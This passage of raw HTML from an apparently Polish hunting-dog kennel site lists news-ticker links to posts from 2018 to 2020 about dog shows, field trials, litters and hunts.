href="https://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/">Regionalna Ocena Pracy Polnej Wyżłów Lubartów / ZO PZŁ Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/">Lesní zkoušky ohařů OMS Teplice (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/">Testy Hodowlane dla Wyżłów i Psów Myśliwskich Małych Ras Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/">Krajowa Wystawa Psów Myśliwskich Kleszczowa o.Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/">XI. ročník Memoriálu Jitky Hromadové  (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8220;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/">Szczeniaczki mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/">Szczeniaczki skończyły 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/">Szczeniaczki mają już prawie 3 tygodnie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/">Szczenięta mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/">Wspomnienie styczniowych polowań na koguty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/25/cac-bedzin-5/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/">XXVI Klubowa Wystawa Wyżłów Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/">Październikowe polowania z Larą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/">Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/">Podzimni Zkoušky Ostrava (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/">CACIB Mińsk (Białoruś)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/">CACIB Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/">Warsztaty Klubu Wyżłów PZŁ &#8211; Mława</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/">Warsztaty Klubu Wyżłów PZŁ &#8211; Wąbrzeźno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8220;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/">Zdjęcia szczeniąt w wieku 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/">Nasze maluchy skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/">CAC Psów Myśliwskich Uzarzewo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/">Pierwszy tydzień za nami</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/">2 x CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/">Test Hodowlany dla Wyżłów ZO PZŁ Leszno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/">61 dzień ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/">2 x CACIB Lucenec (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/">Ciąża Lary potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/23/cac-zielona-gora/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/">CAC Psów Myśliwskich Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/">Rozpoczęcie sezonu na kaczki.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/">Witamy na świecie!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/06/14/3022/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/21/cac-raciborz/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/">CAC Użytkowych Psów Ras Myśliwskich Sosnowiec</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a 